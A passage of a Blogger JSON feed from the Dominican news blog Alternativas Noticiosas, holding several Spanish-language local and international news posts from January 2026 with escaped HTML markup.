Manzueta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién la contralora del Ayuntamiento, Asela Montás y la directora administrativa Joselyn Martínez, entre otras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGobernación, Ayuntamiento y Educación celebraron con actos oficiales el natalicio del patricio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIniciaron a las ocho de la mañana con el izamiento de la bandera nacional en la gobernación provincial, acompañado por el himno nacional a cargo de la banda municipal de música del Ayuntamiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_CbBftEif3sSUtw1rmEZSVrZiG8tq8W5UqYFttXZtmaHej8nUTirZoJvVHR_lreIWfdYceQHMbxRPqok5OKursRlqubMr5WxROU3GBvJOfRX5w-uAF2MrLgvHJ1iffMoPP9w5iQoYoJroBv_LjZNfA80-XybRazfRl6wa0OQumOoCuBZuNnpMuHwGZxu\/s4080\/IMG_20260126_081038.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_CbBftEif3sSUtw1rmEZSVrZiG8tq8W5UqYFttXZtmaHej8nUTirZoJvVHR_lreIWfdYceQHMbxRPqok5OKursRlqubMr5WxROU3GBvJOfRX5w-uAF2MrLgvHJ1iffMoPP9w5iQoYoJroBv_LjZNfA80-XybRazfRl6wa0OQumOoCuBZuNnpMuHwGZxu\/w640-h480\/IMG_20260126_081038.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELuego fue realizada una ofrenda floral por ante el busto del patricio Juan Pablo Duarte en el parque 6 de Noviembre y posteriormente una caminata encabezada por autoridades civiles, policiales y estudiantiles por la avenida Constitución hasta la Iglesia Nuestra Señora de la Consolación.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5184166965212589878\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-tedeum-piden-autoridades-de-san.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5184166965212589878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5184166965212589878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-tedeum-piden-autoridades-de-san.html","title":"En Tedeum instan a las autoridades de San Cristóbal rendir cuentas de cada dinero reciben tal y como hizo Duarte "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h426-c\/IMG-20260126-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5025082235216804155"},"published":{"$t":"2026-01-26T09:59:00.000-04:00"},"updated":{"$t":"2026-01-26T12:05:26.384-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Piden intervención autoridades sacar tuberías desagüe y matadero de propiedad en San Antonio, San Cristóbal "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE352BWpxX9WD3nUBwrhYWBYLnHFXIjtdd1-m2jPooo1Wz0eVHl16xOOGS6rRaOf3lRnCoV3E6ECW4SPs40fQvfzBACz-NrbSAfkNUg4DIE7Y7YWo0-XLAlzbDw2GpkDCO5gBpsdMBB9u2TU2AMuiQZr_1oQ1PS8SfbYNIxWQSsYW_gWRgNnidHAep4KoB\/s1106\/Screenshot_2026-01-26-12-03-47-871~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1106\" data-original-width=\"1056\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE352BWpxX9WD3nUBwrhYWBYLnHFXIjtdd1-m2jPooo1Wz0eVHl16xOOGS6rRaOf3lRnCoV3E6ECW4SPs40fQvfzBACz-NrbSAfkNUg4DIE7Y7YWo0-XLAlzbDw2GpkDCO5gBpsdMBB9u2TU2AMuiQZr_1oQ1PS8SfbYNIxWQSsYW_gWRgNnidHAep4KoB\/w612-h640\/Screenshot_2026-01-26-12-03-47-871~2.jpg\" width=\"612\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (26 Enero 2026).-\"A nosotros lo que nos interesa es que nos saquen esas tuberías de nuestra propiedad\".\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAsí se expresa Mirna Cuevas, una de los descendientes de doña Petronila Feliz Fernández, acerca de las inundaciones provocadas por las tuberías del desagüe cloacal y del Matadero Municipal en su propiedad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDice que al parecer hay una obstrucción que impide que las aguas residuales y del Matadero circulen directamente al llamado \"Pozo Negro\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa propiedad está ubicada en la calle Primera número 63, 3D en la comunidad de San Antonio, justo al frente del depósito de aguas residuales conocido como Pozo Negro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos dueños de la propiedad exigen la intervención urgente de a quien o quienes corresponda, sea este Salud Pública, INAPA, Medio Ambiente, Ayuntamiento de San Cristóbal y hasta el de Nigua\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECuevas recuerda que han visitado algunas de esas instituciones para dar a conocer su problemática y buscar una solución que ponga fin a la situación que padecen desde hace varios años.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EPero la exigencia principal es que procedan a buscar otro espacio para esas tuberías\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5025082235216804155\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/piden-intervencion-autoridades-sacar.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5025082235216804155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5025082235216804155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/piden-intervencion-autoridades-sacar.html","title":"Piden intervención autoridades sacar tuberías desagüe y matadero de propiedad en San Antonio, San Cristóbal "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE352BWpxX9WD3nUBwrhYWBYLnHFXIjtdd1-m2jPooo1Wz0eVHl16xOOGS6rRaOf3lRnCoV3E6ECW4SPs40fQvfzBACz-NrbSAfkNUg4DIE7Y7YWo0-XLAlzbDw2GpkDCO5gBpsdMBB9u2TU2AMuiQZr_1oQ1PS8SfbYNIxWQSsYW_gWRgNnidHAep4KoB\/s72-w612-h640-c\/Screenshot_2026-01-26-12-03-47-871~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7083610286802226433"},"published":{"$t":"2026-01-26T06:10:00.000-04:00"},"updated":{"$t":"2026-01-26T08:58:07.520-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pndncd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Arrestado por el DICRIM \"El Pavón\" matador de otro en San Cristóbal "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnd0qZtRbuFr1x9zWO4RHAUrvI1alM6JVkqN7QOxE-8d73qASMX1PDddR6KlN-DVeC02PsNPaohB6EMkDymA8g3eq15uJ4mZixT7imzG7yQCT8FsXKGwric4XUvmsHqbvMTJsUTgML_PrRMDVoTtdFEDZz1hzVlgQ4qSSn_luQU4tEbjyJmqa8MWI4iepR\/s975\/Screenshot_2026-01-26-08-46-26-107~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"677\" data-original-width=\"975\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnd0qZtRbuFr1x9zWO4RHAUrvI1alM6JVkqN7QOxE-8d73qASMX1PDddR6KlN-DVeC02PsNPaohB6EMkDymA8g3eq15uJ4mZixT7imzG7yQCT8FsXKGwric4XUvmsHqbvMTJsUTgML_PrRMDVoTtdFEDZz1hzVlgQ4qSSn_luQU4tEbjyJmqa8MWI4iepR\/w640-h444\/Screenshot_2026-01-26-08-46-26-107~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003ESAN CRISTÓBAL, República Dominicana (26 Enero 2026).-\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003EMaxwell Alonzo Lachapelle Piña, también conocido como Maxuel Lachapelle Piña, alias “El Pavón”, de 26 años de edad, residente en el sector Cinco de Abril en San Cristóbal fue detenido por \u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003Eagentes de la Subdirección Regional de Investigación (DICRIM) por el\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Easesinato\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECarlos Javier Lachapelle.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl apresamiento detenido fue mediante orden judicial No. 01541-2025-AJOR-00231, de fecha 24 de enero de 2026.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl imputado es acusado de violar los artículos 295, 309 y 631-16 del Código Penal Dominicano, relacionados con homicidio voluntario, heridas mortales y uso de arma blanca, en perjuicio del fallecido Javier Lachapelle.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAsimismo, las autoridades policiales y del Ministerio Publico informaron que un segundo implicado, Luis Eduardo Ruiz de la Rosa, de 26 años de edad entregó de manera voluntaria un arma blanca tipo machete, presuntamente utilizada en el hecho, la cual fue debidamente colectada como evidencia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7083610286802226433\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/arrestado-por-el-dicrim-el-pavon.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7083610286802226433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7083610286802226433"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/arrestado-por-el-dicrim-el-pavon.html","title":"Arrestado por el DICRIM \"El Pavón\" matador de otro en San Cristóbal "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnd0qZtRbuFr1x9zWO4RHAUrvI1alM6JVkqN7QOxE-8d73qASMX1PDddR6KlN-DVeC02PsNPaohB6EMkDymA8g3eq15uJ4mZixT7imzG7yQCT8FsXKGwric4XUvmsHqbvMTJsUTgML_PrRMDVoTtdFEDZz1hzVlgQ4qSSn_luQU4tEbjyJmqa8MWI4iepR\/s72-w640-h444-c\/Screenshot_2026-01-26-08-46-26-107~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4704819354548899649"},"published":{"$t":"2026-01-26T06:05:00.009-04:00"},"updated":{"$t":"2026-01-26T16:50:35.984-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"En San Cristóbal ha fallecido Sonia Sánchez Puello tras batallar con enfermedad "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF0k4E65pmp-X-BJbP9nUjqNI1SclVWAbw1pBz9Qr64kANDSw3R-lhogKHsnngDXu0Rh3WFu6K8hZc4rkOm6YRWoLBBlWWQhiQiGhbdQBAnM6_qHm0i45e8TP15jm84Lq0-0ZS0AjulTirzqBlQdnEq9yB_zCIszvLU4G6qSLRWQoOon4dpQhqN9bygWVm\/s1080\/Screenshot_2026-01-26-07-50-44-366~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1080\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF0k4E65pmp-X-BJbP9nUjqNI1SclVWAbw1pBz9Qr64kANDSw3R-lhogKHsnngDXu0Rh3WFu6K8hZc4rkOm6YRWoLBBlWWQhiQiGhbdQBAnM6_qHm0i45e8TP15jm84Lq0-0ZS0AjulTirzqBlQdnEq9yB_zCIszvLU4G6qSLRWQoOon4dpQhqN9bygWVm\/w640-h394\/Screenshot_2026-01-26-07-50-44-366~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (26 Enero 2026).- Sonia Sánchez Puello ha fallecido en la madrugada de este lunes.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEstuvo aquejada de problemas de salud por varios meses.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEra hermana de José Antonio (Pirulis), Vilma, Alejandro, Elías y William (fallecido).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESu cadáver será velado en la funeraria La Esperanza a partir de las 4 de la tarde.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESerá sepultada en el cementerio de Sainaguá el martes.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4704819354548899649\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-san-cristobal-ha-fallecido-sonia.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4704819354548899649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4704819354548899649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-san-cristobal-ha-fallecido-sonia.html","title":"En San Cristóbal ha fallecido Sonia Sánchez Puello tras batallar con enfermedad "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF0k4E65pmp-X-BJbP9nUjqNI1SclVWAbw1pBz9Qr64kANDSw3R-lhogKHsnngDXu0Rh3WFu6K8hZc4rkOm6YRWoLBBlWWQhiQiGhbdQBAnM6_qHm0i45e8TP15jm84Lq0-0ZS0AjulTirzqBlQdnEq9yB_zCIszvLU4G6qSLRWQoOon4dpQhqN9bygWVm\/s72-w640-h394-c\/Screenshot_2026-01-26-07-50-44-366~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6811622491076159958"},"published":{"$t":"2026-01-26T05:21:00.004-04:00"},"updated":{"$t":"2026-01-26T08:28:12.811-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"\"Las divisiones entre cristianos opacan el rostro de Cristo\": Papa León XIV "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqamXP6QWiZjFfhl7MbVYV3KR-afEJF2NJlq-54yhk_4NbK9ppp1wECdnAVXYRsas1pYDksOn3RVn0drW99ZnMYy0VpYExMs_oV8AUv07IGy5DDJ-Bz6_i0yT-1Iwzirgl9_DyPtjf9WEfOaJ5obwyGzK6_b-0_nkE7bchRMwog_FcVmbOYz9Chr8199vB\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-26T081501.967.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqamXP6QWiZjFfhl7MbVYV3KR-afEJF2NJlq-54yhk_4NbK9ppp1wECdnAVXYRsas1pYDksOn3RVn0drW99ZnMYy0VpYExMs_oV8AUv07IGy5DDJ-Bz6_i0yT-1Iwzirgl9_DyPtjf9WEfOaJ5obwyGzK6_b-0_nkE7bchRMwog_FcVmbOYz9Chr8199vB\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-26T081501.967.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECIUDAD DEL VATICANO (26 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #373737;\"\u003EAl celebrar en la Basílica de San Pablo Extramuros las segundas vísperas de la solemnidad de la conversión de San Pablo, León XIV recuerda que la misión de los cristianos de hoy es anunciar a Cristo y confiar en él.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E«¡Somos uno! ¡Ya lo somos! ¡Reconozcámoslo, experimentémoslo, manifestémoslo!». Las palabras del papa León resuenan en la basílica de San Pablo Extramuros durante las segundas vísperas de hoy, 25 de enero, que concluyen la 59.ª Semana de Oración por la Unidad de los Cristianos, en la solemnidad de la conversión del apóstol de las gentes. Son palabras que llegan como un estímulo, una invitación fecunda a los hermanos de las diferentes Iglesias y comuniones cristianas presentes en la Basílica para seguir caminando juntos, para llegar a «comunicar» con «una sola voz la fe a los hombres y mujeres de nuestro tiempo».\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl encuentro que transforma\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E«Encendido por sus llamas, se prodigó por el nombre de Cristo. Ardió por él sin reservas, predicando el amor de Cristo». Es el himno\u0026nbsp;\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EExcelsam Pauli gloria,\u0026nbsp;\u003C\/i\u003Ecantado por el Coro de la Basílica de San Pablo y de la Capilla Sixtina, en el que se exalta «el glorioso triunfo de Pablo», el que narra la transformación del «más pequeño de los apóstoles», que se definía así porque se consideraba indigno debido a su pasado como perseguidor de la Iglesia. Sin embargo, ese pasado no lo convierte en prisionero, subraya el Papa, sino que él mismo se define como «prisionero por causa del Señor»: una perspectiva completamente diferente. El cambio del hombre pasa por un nombre diferente, la nueva vida que Dios da en el encuentro con Él. «Así se nos recuerda —afirma o León XIV— que su misión es también la misión de todos los cristianos de hoy: anunciar a Cristo e invitar a todos a confiar en Él».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-style: italic;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECada verdadero encuentro con el Señor es, de hecho, un momento transformador, que da una nueva visión y una nueva dirección para cumplir la tarea de edificar el Cuerpo de Cristo.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas divisiones\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Evangelio no puede callarse, debe anunciarse porque, como se lee en\u0026nbsp;\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ELumen Gentium\u003C\/i\u003E, constitución dogmática fruto del Concilio Vaticano II, ilumina a los hombres con la luz de Cristo «que resplandece en 